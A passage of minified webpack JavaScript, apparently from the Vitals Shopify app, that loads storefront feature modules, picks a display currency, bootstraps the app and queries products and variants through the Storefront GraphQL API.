r=(0,n(31951).jb)({G55:714,B24:990,G49:716,D76:717,B14:720,T65:722,D80:771,G56:778,r6:779,J12:780,w13:804,r7:805,r8:874,D81:896,r9:898,p18:897,w14:899,r10:900,D82:901,V14:992,h22:1189,D83:1206,D84:1196,D85:1195},i.X.S1)},62720:(t,e,n)=>{"use strict";n.d(e,{m:()=>o});var i=n(45709);var r=n(41144);function o(){var t;const e=null===(t=window.vtlsLiquidData.acceptedScopes)||void 0===t?void 0:t[i.l.V24];return!e||e.includes(r.u.a2)}},43410:(t,e,n)=>{"use strict";n.d(e,{K6:()=>r,Rr:()=>o,n_:()=>s});var i=n(71267);function r(){const t=(0,i.rQ)();return Array.isArray(t.enabledCurrencies)&&t.enabledCurrencies.length>1}function o(){return(0,i.rQ)().defaultCurrency||''}function s(){const{moneyFormat:t}=(0,i.rQ)();return!t.includes('_no_decimals')}},30773:(t,e,n)=>{"use strict";n.d(e,{D:()=>i});function i(){const t=window.vtlsLiquidData.shopThemeName;if(t)return t.toLowerCase()}},46757:(t,e,n)=>{"use strict";n.d(e,{G:()=>r,o:()=>i});function i(t,e,n){}function r(t,e,n){}},9862:(t,e,n)=>{"use strict";var i=n(58430);var r=n(71337);var o=n(71683);var s=n(98076);n(39093);var a=n(37378);const c={atcButton:{getState:()=>a.q.getState().X59.button,subscribe:t=>a.q.subscribe(({X59:{button:e}})=>t(e))}};var l=n(72746);var u=n(21076);var d=n(10554);var f=n(57798);var h=n(92767);var p=n(42913);var v=n(55690);var m=n(91517);var g=n(56925);const _=[f.X.B0,f.X.G42,f.X.D66,f.X.V12,f.X.y46,f.X.L56,f.X.I81,f.X.D63,f.X.G39,f.X.L57,f.X.I84,f.X.I85,f.X.v82,f.X.I86,f.X.N83,f.X.Q4,f.X.I82,f.X.B1,f.X.L55,f.X.L54,f.X.v81,f.X.G41,f.X.q79,f.X.D64,f.X.B3,f.X.D67,f.X.Q3,f.X.I83,f.X.N82,f.X.G38,f.X.v83,f.X.y47,f.X.D68,f.X.G43,f.X.G40,f.X.D69,f.X.S1,f.X.Q5,f.X.L61,f.X.G44,f.X.N84];let y;function b(){y||(y=_.filter(t=>(0,v.i)(t)));return y}var w=n(10675);const S={[f.X.D66]:[f.X.l57,f.X.B2,f.X.D66]};const x={[f.X.D67]:()=>!(0,v.i)(f.X.D67)||!(0,m.uF)().t40,[f.X.D66]:()=>!(0,v.i)(f.X.D66)||(0,g.E)().v88,[f.X.I81]:()=>!0,[f.X.D65]:()=>!0,[f.X.X51]:()=>!0,[f.X.B5]:()=>!0};var T=n(20457);var E=n(75541);var O=n(5103);var C=n(18043);var D=n(60317);var A;!function(t){t.T67="failure";t.T68="success"}(A||(A={}));const k=(t,e,n)=>new Promise(i=>{let r=0;const o=setInterval(()=>{if((t=>!(!t||('object'!=typeof t||!Object.keys(t).length)&&'function'!=typeof t))(t())){i(A.T68);clearInterval(o)}else if(r<e)r+=1;else{i(A.T67);clearInterval(o)}},n)});var L=n(29677);var U=n(17466);var P=n(88773);var M=n(34297);var X=n(42085);var B=n(95731);var I=n(44763);var N=n(25172);var R=n.n(N);var j=n(78851);var H=n(67204);var W=n(8196);const V=new W.U({X50:W.m.R88,id:f.X.B0,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{B0:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(5730)]).then(n.bind(n,48831));return t})}});const $=new W.U({X50:W.m.W33,id:f.X.D66,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{D66:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(4233),n.e(9635),n.e(4823)]).then(n.bind(n,72858));return t})}});var z=n(70235);var G=n(56691);var J=n(46757);class Q{B25(){}J14(){throw!1}}(0,u.Cg)([J.G],Q.prototype,"B25",null);var F=n(47730);var Y=n(8302);var q=n(43369);var K=n(92050);var Z=n(43410);var tt=n(38269);var et=n(13424);var nt=n(14283);class it extends Q{constructor(){super();this.D88=null;this.G57=new nt.M}B25(){this.O8()&&this.B26()}O8(){return!d.b.Y39.E0()&&'googleshopping'!==d.b.Y39.B27('utm_source')}B26(){const t=d.b.Y39.B27('currency');const e=q.ke.E2(G.m1);const n=d.b.T69.t49();if(t&&d.b.T69.i53(t))t===n?this.w17(e||t):this.w17(t);else{const t=q.ke.O9(G.Tk);const i=this.l69();const r=this.c33();if(i===n)if(e)this.w17(e);else if(t&&d.b.T69.i53(t))this.w17(i);else{const e=t||r||n;this.w17(e);!r||t||d.b.T69.i53(e)||(0,F.gg)({S13:f.X.v83,T70:Y.oL.O10,Q19:{[Y.JL.y59]:e}})}else this.w17(i||t||r||n);if((0,K.V)().N86&&(0,Z.K6)()&&!d.b.T71.l70()&&this.D88){const t=d.b.T69.i53(this.D88);const e=this.D88===d.b.T69.l71();if(t&&!e)if(this.G57.r11(this.D88)){this.G57.t50(this.D88,!1);this.J14()}else this.w17(i||null)}}}l69(){return d.b.T71.r12()||d.b.T71.w18()}c33(){if((0,K.V)().N86&&!d.b.T71.l70()){const t=d.b.X61.E3();const e=z.VT[t];if(!t||!e||!tt.A[e])return null;const{i:n}=tt.A[e];const i=new Set((0,et.A)()).has(n);return!(0,K.V)().k2||i?e:null}return null}w17(t){this.D88=t}w18(){return this.D88}}(0,u.Cg)([J.o],it.prototype,"B25",null);const rt=new W.U({id:f.X.D68,X50:W.m.R88,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{D68:t}=yield n.e(38).then(n.bind(n,10428));return t})}});const ot=new W.U({X50:W.m.W33,id:f.X.S1,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{E4:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(9635),n.e(5408)]).then(n.bind(n,6656));return t})},I79:[{getLoader:()=>$t().get(f.X.D66)}]});const st=new W.U({X50:W.m.W33,id:f.X.D63,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{D63:t}=yield n.e(3811).then(n.bind(n,75619));return t})}});const at=new W.U({id:f.X.I86,X50:W.m.R88,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{I86:t}=yield n.e(8609).then(n.bind(n,30291));return t})}});const ct=new W.U({id:f.X.I84,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{I84:t}=yield n.e(9134).then(n.bind(n,35259));return t})}});const lt=new W.U({X50:W.m.W33,id:f.X.L56,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{L56:t}=yield n.e(3527).then(n.bind(n,86394));return t})}});const ut=new W.U({X50:W.m.W33,id:f.X.Q5,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{B28:t}=yield Promise.all([n.e(2858),n.e(4233),n.e(6263)]).then(n.bind(n,99930));return t})}});const dt=new W.U({X50:W.m.W33,id:f.X.L61,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{w19:t}=yield Promise.all([n.e(2858),n.e(4233),n.e(3454)]).then(n.bind(n,66709));return t})}});const ft=new W.U({X50:W.m.W33,id:f.X.G40,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{G40:t}=yield n.e(3835).then(n.bind(n,93767));return t})}});const ht=new W.U({X50:W.m.W33,id:f.X.G39,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{r14:t}=yield Promise.all([n.e(1130),n.e(2003)]).then(n.bind(n,86620));return t})}});const pt=new W.U({X50:W.m.W33,id:f.X.L57,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{L57:t}=yield n.e(417).then(n.bind(n,83055));return t})}});const vt=new W.U({X50:W.m.W33,id:f.X.I82,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{I82:t}=yield n.e(122).then(n.bind(n,750));return t})}});const mt=new W.U({X50:W.m.W33,id:f.X.G41,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{G41:t}=yield n.e(7621).then(n.bind(n,66720));return t})}});const gt=new W.U({X50:W.m.W33,id:f.X.G38,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{r15:t}=yield Promise.all([n.e(2858),n.e(4233),n.e(9635),n.e(6187)]).then(n.bind(n,2073));return t})}});const _t=new W.U({X50:W.m.W33,id:f.X.G42,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{G42:t}=yield n.e(3378).then(n.bind(n,55052));return t})}});const yt=new W.U({X50:W.m.W33,id:f.X.I85,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{I85:t}=yield n.e(6176).then(n.bind(n,23684));return t})}});const bt=new W.U({X50:W.m.W33,id:f.X.L54,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{CartFavicon:t}=yield n.e(4355).then(n.bind(n,43499));return t})}});const wt=new W.U({X50:W.m.W33,id:f.X.v81,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{v81:t}=yield n.e(3516).then(n.bind(n,60984));return t})}});const St=new W.U({X50:W.m.W33,id:f.X.B3,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{B3:t}=yield Promise.all([n.e(7419),n.e(4812)]).then(n.bind(n,3983));return t})}});const xt=new W.U({X50:W.m.R88,id:f.X.Q4,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{B29:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(4129),n.e(4116),n.e(6325)]).then(n.bind(n,6396));return t})}});const Tt=new W.U({X50:W.m.W33,id:f.X.G44,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{r16:t}=yield Promise.all([n.e(2858),n.e(442)]).then(n.bind(n,35798));return t})}});const Et=new W.U({X50:W.m.W33,id:f.X.D64,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{D64:t}=yield n.e(8598).then(n.bind(n,32889));return t})}});const Ot=new W.U({X50:W.m.W33,id:f.X.Q3,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{L79:t}=yield n.e(6620).then(n.bind(n,21456));return t})}});const Ct=new W.U({X50:W.m.W33,id:f.X.y47,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{y47:t}=yield n.e(4431).then(n.bind(n,35277));return t})}});const Dt=new W.U({X50:W.m.W33,id:f.X.v83,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{v83:t}=yield Promise.all([n.e(2858),n.e(4129),n.e(9635),n.e(1337)]).then(n.bind(n,97491));return t})}});const At=new W.U({X50:W.m.W33,id:f.X.y46,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{y46:t}=yield n.e(8290).then(n.bind(n,74420));return t})}});const kt=new W.U({X50:W.m.W33,id:f.X.D67,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{D67:t}=yield Promise.all([n.e(9635),n.e(7419),n.e(4157)]).then(n.bind(n,60903));return t})}});const Lt=new W.U({X50:W.m.W33,id:f.X.v82,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{v82:t}=yield n.e(7313).then(n.bind(n,4689));return t})}});const Ut=new W.U({X50:W.m.W33,id:f.X.I83,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{I83:t}=yield n.e(9429).then(n.bind(n,2661));return t})}});const Pt=new W.U({X50:W.m.W33,id:f.X.N83,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{N83:t}=yield n.e(5776).then(n.bind(n,97165));return t})}});const Mt=new W.U({id:f.X.L55,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{L55:t}=yield n.e(4504).then(n.bind(n,46853));return t})}});const Xt=new W.U({id:f.X.B1,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{B30:t}=yield n.e(6631).then(n.bind(n,24696));return t})}});const Bt=new W.U({id:f.X.q79,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{q79:t}=yield n.e(8585).then(n.bind(n,27584));return t})}});const It=new W.U({id:f.X.N82,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{J15:t}=yield n.e(5800).then(n.bind(n,82162));return t})}});const Nt=new W.U({X50:W.m.W33,id:f.X.I81,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{CartReserved:t}=yield n.e(7770).then(n.bind(n,3535));return t})}});const Rt=new W.U({id:f.X.G43,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{G43:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(4233),n.e(4129),n.e(4116),n.e(8228)]).then(n.bind(n,56149));return t})},X50:W.m.W33});const jt=new W.U({id:f.X.V12,X50:W.m.W33,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{J16:t}=yield Promise.all([n.e(2858),n.e(4233),n.e(1037)]).then(n.bind(n,54252));return t})}});const Ht=new W.U({X50:W.m.W33,id:f.X.N84,Q0:function(){return(0,u.sH)(this,void 0,void 0,function*(){const{N84:t}=yield Promise.all([n.e(2858),n.e(1130),n.e(4233),n.e(4129),n.e(4116),n.e(8228),n.e(9925),n.e(9443)]).then(n.bind(n,15568));return t})}});const Wt=[f.X.D69,f.X.SeoAltTags];const Vt=new Set([f.X.Q2]);function $t(){const t=new Map([[f.X.N82,It],[f.X.v81,wt],[f.X.G39,ht],[f.X.Q3,Ot],[f.X.L54,bt],[f.X.I81,Nt],[f.X.v82,Lt],[f.X.I82,vt],[f.X.D63,st],[f.X.v83,Dt],[f.X.D64,Et],[f.X.L55,Mt],[f.X.G38,gt],[f.X.y47,Ct],[f.X.I83,Ut],[f.X.I84,ct],[f.X.V12,jt],[f.X.D66,$],[f.X.N83,Pt],[f.X.D67,kt],[f.X.L56,lt],[f.X.B3,St],[f.X.B1,Xt],[f.X.q79,Bt],[f.X.I85,yt],[f.X.y46,At],[f.X.G41,mt],[f.X.Q4,xt],[f.X.G42,_t],[f.X.B0,V],[f.X.L57,pt],[f.X.D68,rt],[f.X.I86,at],[f.X.G43,Rt],[f.X.G40,ft],[f.X.S1,ot],[f.X.Q5,ut],[f.X.L61,dt],[f.X.G44,Tt],[f.X.N84,Ht]]);const e=new Map;b().forEach(n=>{if(Vt.has(n))return;const i=t.get(n);i?e.set(n,i):Wt.includes(n)||E.aU.Q17(new E.fz(o.Z4,{msg:'Invalid module id received',mid:n}))});return e}function zt(t){(0,v.i)(f.X.v83)&&t(f.X.v83,new it)}class Gt{X49(){return(0,u.sH)(this,void 0,void 0,function*(){d.b.l79();if('function'==typeof window.vtlsLiquidData.dynamicFunctions){(0,P.Gc)({domain:'',accessToken:window.vtlsLiquidData.spat||''});try{d.b.y60();d.b.V26.G59($t()).catch(()=>{});(0,L.x)(d.b.T71.y61());d.b.X62.y62();d.b.S15.O11();d.b.S15.B25();d.b.S15.E5();d.b.y63.X49();d.b.S16.L82();yield this.b50();if(!window.Shopify)return;yield d.b.T71.L82(window.Shopify);d.b.J17.X49(window.Shopify||void 0);yield d.b.X63.X49({isThemePreview:d.b.J17.E6(),previewPage:d.b.J17.E7(),shopifyAnalytics:window.ShopifyAnalytics});d.b.Y39.X49();yield this.g19();if(d.b.Y39.G60()){const t=d.b.X63.y64();'number'==typeof t&&d.b.T72.r18(t)}d.b.T73.X49();yield d.b.X61.X49();d.b.T69.X49();d.b.V26.G61(zt);d.b.Y39.B25();(0,T.Bh)().B7&&d.b.Q20.y65();if((0,T.Bh)().p10){yield(0,O.W)();yield this.J18('jQuery Document Ready')}else'loading'===document.readyState?document.addEventListener('DOMContentLoaded',()=>this.J18('DOMContentLoaded')):yield this.J18('Document complete')}catch(t){E.aU.p1(t,new E.fz(o.gx,{msg:(0,B.X5)(t),stk:(0,B.yf)(t),id:1},(0,B.yf)(t)))}}else E.aU.n30(new U.v('Invalid Vitals Liquid dynamicFunctions - probably hard-coded',U.J.L81,{L63:{type:typeof window.vtlsLiquidData.dynamicFunctions,value:JSON.stringify(window.vtlsLiquidData.dynamicFunctions),nb:!0}}))})}B25(){if(R()(X.eu).length){E.aU.T74({message:'Styles already exists, theme is probably Turbo and Vitals is loaded already!'});throw!1}if((0,i.Dk)()){const t=R()('body');const e='vitals_embedded';if(void 0!==t.data(e))throw!1;t.data(e,1)}}J18(t){return(0,u.sH)(this,void 0,void 0,function*(){E.aU.T74({message:t});try{this.B25();d.b.Y40.X49();if(d.b.Y39.G60()&&d.b.T72.r19()){if(!d.b.T72.T75()){console.error('Vitals is not properly enabled on your store');E.aU.Q17(new E.fz(o.oI));return}try{yield d.b.Y40.e28()}catch(t){E.aU.n30(new U.v('Failed calling initProductPageBeforeProduct',U.J.T59,{L63:{msg:(0,B.X5)(t)}}))}yield d.b.T72.X49();yield d.b.Y40.f17();yield d.b.T72.O12()}yield this.W32()}catch(t){E.aU.p1(t,new E.fz(o.gx,{msg:(0,B.X5)(t),stk:(0,B.yf)(t),id:2},(0,B.yf)(t)))}})}W32(){return(0,u.sH)(this,void 0,void 0,function*(){const{Q8:t}=(0,T.Bh)();d.b.X62.r20();d.b.X64.O13();d.b.Y40.Q21(j.A.toString());t&&d.b.Y40.Q21(t,I.U.L81);d.b.S15.O14();d.b.Y39.G60()&&d.b.T72.r19()&&d.b.X64.t51();d.b.X64.t52();try{if(d.b.Y39.G60())try{!function(){p.hL.V11('core-injector',w.A.toString());b().reduce((t,e)=>{const n=x[e];if(null==n?void 0:n())return t;S[e]?t.push(...S[e]):t.push(e);return t},[]).forEach(t=>{var e;const n=null===(e=f.f[t])||void 0===e?void 0:e.replace('#','');if(!n||document.getElementById(n))return;const i=d.b.V25.b83(t);i.length&&d.b.V25.L78({W43:i,J13:d.b.V25.w16(t),X60:`<div id="${n}" class="${h.f0}" />`,D87:`#${n}`,S13:t,S14:h.uk.T66})})}()}catch(t){console.error('preInjectProductInjectors failed:',t)}yield d.b.V26.O15($t())}catch(t){E.aU.p1(t,new E.fz(o.aE,{msg:'Failed to initialize stage 1',stk:(0,B.yf)(t),errMsg:(0,B.X5)(t)}))}if(d.b.X64.E8()){(yield d.b.X64.y66())&&(0,C.l)(()=>d.b.Y40.J20().trigger(s.oo),s.oo)}d.b.S15.Q22();d.b.V27.y67();!function(){const t=window.navigator.userAgent||'';try{(!window.CSS||!CSS.supports('color','var(--fake-var)'))&&E.aU.Q17(new E.fz(o.pr,{ua:t}))}catch(e){E.aU.p1(e,new E.fz(o.pr,{ua:t}))}}();(0,H.Z)(M.mE).then(()=>d.b.S15.Q22(!0)).catch(()=>{}).then(()=>{(0,D.EL)(void 0,'triggered after k16')})})}b50(){return(0,u.sH)(this,void 0,void 0,function*(){window.Shopify||(yield k(()=>window.Shopify,100,50));window.meta||!window.Shopify||d.b.J17.G62(window.Shopify)||(yield k(()=>window.meta,100,50));window.Shopify||(yield k(()=>window.Shopify,100,50));window.meta||!window.Shopify||d.b.J17.G62(window.Shopify)||(yield k(()=>window.meta,100,50))})}g19(){return(0,u.sH)(this,void 0,void 0,function*(){window.Shopify.loadFeatures||(yield k(()=>window.Shopify.loadFeatures,100,50))})}}0;window.VITALS={init(){if(!('function'==typeof XMLHttpRequest&&window.MutationObserver&&window.vtlsLiquidData&&window.vtlsLiquidData.moduleSettings&&window.vtlsLiquidData.moduleSettings[48])){console.error('Vitals is unable to load. Please contact customer support at support@vitals.co');return}if(window.VITALS.bootstrapped&&!(0,i.Dk)())return;window.VITALS.bootstrapped=!0;(new Gt).X49().then(()=>{window.VITALS.initialized=!0;window.dispatchEvent(new Event(s.Jw))}).catch(t=>{(0,l.H)(o.FX,'VTL:INIT',t)})},states:c,initialized:!1,bootstrapped:!1,bid:(0,r.O)()};window.VITALS.init()},44287:(t,e,n)=>{"use strict";n.d(e,{P:()=>r,c:()=>i});var i;!function(t){t.V21="bottom";t.Y38="top";t.S17="top_fixed"}(i||(i={}));var r;!function(t){t.J21="email_capture";t.J22="free_shipping";t.L83="orders_count";t.Q23="countdown";t.X65="text"}(r||(r={}))},13424:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(92050);function r(){const{N88:t}=(0,i.V)();return t.split(',').map(Number)}},89085:(t,e,n)=>{"use strict";n.d(e,{w:()=>i});var i;!function(t){t.E9="atcButtonFound";t.l80="bundleBOGOOfferChanged";t.p22="bundlePBOfferChanged";t.J23="drawerOpened"}(i||(i={}))},50767:(t,e,n)=>{"use strict";n.d(e,{C:()=>i,u:()=>r});function i(t,e){window.document.dispatchEvent(new window.CustomEvent(t,{detail:e,bubbles:!0}))}function r(t,e){const n=t=>{e(t)};window.document.addEventListener(t,n);return()=>{window.document.removeEventListener(t,n)}}},17158:(t,e,n)=>{"use strict";n.d(e,{Zt:()=>p,vX:()=>m});var i=n(21076);var r=n(91680);const o="\n\tfragment VariantSellingPlans on ProductVariant {\n\t\tsellingPlanAllocations(first: 1) {\n\t\t\tnodes {\n\t\t\t\tsellingPlan {\n\t\t\t\t\tid\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const s="\n\tfragment VariantDetails on ProductVariant {\n\t\tid\n\t\ttitle\n\t\tavailableForSale\n\t\timage {\n\t\t\tsrc\n\t\t\theight\n\t\t\taltText\n\t\t\twidth\n\t\t}\n\t\tprice {\n\t\t\tamount\n\t\t}\n\t\tcompareAtPrice {\n\t\t\tamount\n\t\t}\n\t}\n";const a="\n\tfragment ProductDetails on Product {\n\t\tid\n\t\ttitle\n\t\thandle\n\t\ttotalInventory\n\t\tavailableForSale\n\t\treviewsRating: metafield(namespace: \"reviews\", key: \"rating\") {\n\t\t\tvalue\n\t\t}\n\t\treviewsRatingCount: metafield(namespace: \"reviews\", key: \"rating_count\") {\n\t\t\tvalue\n\t\t}\n\t\tcollections(first: 50) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tid\n\t\t\t\t\thandle\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\timages(first: 1) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tsrc\n\t\t\t\t\taltText\n\t\t\t\t\theight\n\t\t\t\t\twidth\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const c=`\n\t${a}\n\t${s}\n\t${o}\n\tquery VariantsWithProductQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $variants: [ID!]!) @inContext(country: $country, language: $language) {\n\t\tnodes(ids: $variants) {\n\t\t\t... on ProductVariant {\n\t\t\t\t...VariantDetails\n\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\tproduct {\n\t\t\t\t\t...ProductDetails\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const l=`\n\t${a}\n\t${s}\n\t${o}\n\tquery ProductWithVariantsQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $products: [ID!]!) @inContext(country: $country, language: $language)  {\n\t\tnodes(ids: $products) {\n\t\t\t... on Product {\n\t\t\t\t...ProductDetails\n\t\t\t\tvariants(first: 100) {\n\t\t\t\t\tedges {\n\t\t\t\t\t\tnode {\n\t\t\t\t\t\t\t...VariantDetails\n\t\t\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;var u=n(48398);var d=n(74777);var f=n(62720);function h(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=(0,u.UO)(t,r.p.T72);const n=yield(0,u.hA)(l,Object.assign(Object.assign({},(0,u.ER)()),{products:e,hasSellingPlan:(0,f.m)()}));return(0,d.ur)(n.nodes)})}function p(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,u.hp)(t,h)})}function v(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=(0,u.UO)(t,r.p.E10);const n=yield(0,u.hA)(c,Object.assign(Object.assign({},(0,u.ER)()),{variants:e,hasSellingPlan:(0,f.m)()}));return(0,d.ur)(n.nodes)})}function m(t){return(0,i.sH)(this,void 0,void 0,function*(){return(0,u.hp)(t,v)})}},48909:(t,e,n)=>{"use strict";n.d(e,{k:()=>s,w:()=>c});var i=n(95956);var r=n(17466);var o=n(95731);const s=401;const a=[s,502,503];const c=(t,e)=>{const n=(0,o.Pu)(t);if((null==n?void 0:n.status)&&(s=n.status,a.includes(s))||'function'!=typeof Array.prototype.flatMap)return;var s;const{moduleId:c,message:l,sr:u,additionalBreadcrumbs:d}=e;i.a.n30(new r.v(l,r.J.W35,{L63:Object.assign(Object.assign(Object.assign(Object.assign({mid:c},n),{stk:(0,o.yf)(t)}),u?{sr:u}:{}),d||{})}))}},48398:(t,e,n)=>{"use strict";n.d(e,{ER:()=>m,UO:()=>g,ar:()=>f,hA:()=>v,hp:()=>p});var i=n(21076);var r=n(10554);var o=n(74777);var s=n(88773);var a=n(95956);var c=n(17466);var l=n(95731);var u=n(45644);var d=n(48909);function f(){return r.b.T71.O16()||r.b.X61.E3()}const h=250;function p(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n=(0,o.Aj)(t,h);return(yield Promise.all(n.map(t=>e(t)))).flatMap(t=>t)})}function v(t,e,n){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield(0,s.eW)(t,e,n)}catch(t){const e=(0,l.Pu)(t);(null==e?void 0:e.status)===d.k&&a.a.n30(new c.v('Unauthorized access to Storefront API - invalid access token',c.J.W35,{L63:Object.assign(Object.assign({},e),{token:(0,s.E8)(),sr:20})}));throw t}})}function m(){return{country:f(),language:(0,u.gy)(r.b.X61.y68())}}function g(t,e){return t.map(t=>(0,u.$u)(t,e))}},8302:(t,e,n)=>{"use strict";n.d(e,{Bw:()=>N,F7:()=>b,Fx:()=>S,Gr:()=>c,IW:()=>p,JL:()=>P,JM:()=>C,K1:()=>I,L0:()=>o,Ld:()=>a,MN:()=>L,QB:()=>d,Ri:()=>X,Tu:()=>w,UB:()=>s,XH:()=>l,Zt:()=>i,ar:()=>D,d:()=>g,eu:()=>x,fj:()=>B,gQ:()=>M,hU:()=>v,kO:()=>m,lM:()=>_,mJ:()=>y,n0:()=>h,oI:()=>O,oL:()=>U,pF:()=>u,t3:()=>E,u6:()=>T,vG:()=>k,wW:()=>A,wZ:()=>f,wp:()=>r});const i=n(80775).Zt;var r;!function(t){t[t.O17=1]="O17";t[t.J26=2]="J26";t[t.O18=3]="O18"}(r||(r={}));var o;!function(t){t.Q26="pid"}(o||(o={}));var s;!function(t){t[t.O17=1]="O17";t[t.i61=2]="i61"}(s||(s={}));var a;!function(t){t[t.y69=1]="y69";t[t.w28=2]="w28";t[t.p25=3]="p25";t[t.w29=4]="w29";t[t.i62=5]="i62";t[t.n49=6]="n49";t[t.h28=7]="h28";t[t.J27=8]="J27";t[t.n50=9]="n50"}(a||(a={}));var c;!function(t){t.Q26="pid"}(c||(c={}));var l;!function(t){t[t.O17=1]="O17";t[t.L85=2]="L85";t[t.y70=3]="y70"}(l||(l={}));var u;!function(t){t[t.y71=1]="y71";t[t.E12=2]="E12";t[t.i63=3]="i63";t[t.E13=4]="E13";t[t.E14=5]="E14";t[t.l82=6]="l82";t[t.i64=7]="i64";t[t.J28=8]="J28";t[t.i65=9]="i65";t[t.k17=10]="k17";t[t.l83=11]="l83";t[t.n51=12]="n51";t[t.E15=13]="E15"}(u||(u={}));var d;!function(t){t.G64="plt";t.T77="oid"}(d||(d={}));var f;!function(t){t[t.E16=1]="E16";t[t.t58=2]="t58";t[t.E17=3]="E17"}(f||(f={}));var h;!function(t){t.Q26="pid"}(h||(h={}));var p;!function(t){t[t.O17=1]="O17";t[t.S18=2]="S18"}(p||(p={}));var v;!function(t){t.Q26="pid"}(v||(v={}));var m;!function(t){t[t.O17=1]="O17";t[t.S18=2]="S18";t[t.J26=3]="J26"}(m||(m={}));var g;!function(t){t.Q26="pid"}(g||(g={}));var _;!function(t){t[t.O17=1]="O17";t[t.S18=2]="S18";t[t.J26=3]="J26"}(_||(_={}));var y;!function(t){t.Q26="pid"}(y||(y={}));var b;!function(t){t[t.O17=1]="O17"}(b||(b={}));var w;!function(t){t[t.O17=1]="O17"}(w||(w={}));var S;!function(t){t[t.L86=2]="L86"}(S||(S={}));var x;!function(t){t.E18="sp"}(x||(x={}));var T;!function(t){t[t.O17=1]="O17";t[t.G68=2]="G68";t[t.J26=3]="J26"}(T||(T={}));var E;!function(t){t.G69="sk";t.Q26="pid"}(E||(E={}));var O;!function(t){t[t.O17=1]="O17";t[t.E19=2]="E19";t[t.B36=3]="B36"}(O||(O={}));var C;!function(t){t[t.O17=1]="O17";t[t.S19=2]="S19"}(C||(C={}));var D;!function(t){t.W44="tid"}(D||(D={}));var A;!function(t){t[t.E20=1]="E20";t[t.t59=2]="t59";t[t.y72=3]="y72";t[t.r28=4]="r28";t[t.B37=5]="B37";t[t.y73=6]="y73"}(A||(A={}));var k;!function(t){t[t.O17=1]="O17";t[t.Q27=2]="Q27";t[t.Q28=3]="Q28"}(k||(k={}));var L;!function(t){t.Q26="pid"}(L||(L={}));var U;!function(t){t[t.J29=2]="J29";t[t.O10=3]="O10"}(U||(U={}));var P;!function(t){t.y59="sc"}(P||(P={}));var M;!function(t){t[t.O17=1]="O17";t[t.E21=2]="E21"}(M||(M={}));var X;!function(t){t.Q26="pid"}(X||(X={}));var B;!function(t){t[t.O17=1]="O17";t[t.y74=2]="y74";t[t.y75=3]="y75"}(B||(B={}));var I;!function(t){t.Q26="pid"}(I||(I={}));var N;!function(t){t[t.n52=1]="n52";t[t.t60=2]="t60";t[t.l84=3]="l84";t[t.t61=4]="t61";t[t.i66=5]="i66";t[t.i67=6]="i67";t[t.l85=8]="l85";t[t.k18=9]="k18";t[t.y76=10]="y76"}(N||(N={}))},47730:(t,e,n)=>{"use 